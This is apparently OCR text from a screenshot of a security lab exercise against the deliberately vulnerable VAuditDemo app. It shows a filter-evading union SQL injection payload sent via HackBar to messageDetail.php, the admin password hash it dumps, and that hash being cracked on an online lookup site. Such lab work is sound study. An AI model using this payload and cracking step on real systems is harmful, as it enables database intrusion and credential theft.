 192.168.71.100:8082/m
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.71.35... 移动设备上的书签
VAuditDemo
The result for [-1 union select *,4 from admin] is:
ID Username Content Date
1 admin d033e22ae348aeb5660fc2140aec35850c4da997 4
192.168.71.100
查看器 控制台 调试器 网络 样式编辑器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://192.168.71.100:8082/messageDetail.php ?id=-1 u||nion s||elect
*,4 fr||om admin
Use POST method
https://www.cmd5.com
3
CMD5
本站针对md5、sha1、sha256等全球通用公开的加密算法进行反向查询，通过穷举字符 方式，
占用硬盘超过3PB，查询成功率95%以上，很多复杂密文只有本站才可查询。本站专注于各种公开算法，
首页 收录情况 批量破解 会员 English
请注册或登录或 qq一键登录
密文： d033e22ae348aeb5660fc2140aec35850c4da997
类型： sha1 [帮助]
查询 加密
查询结果：
admin
开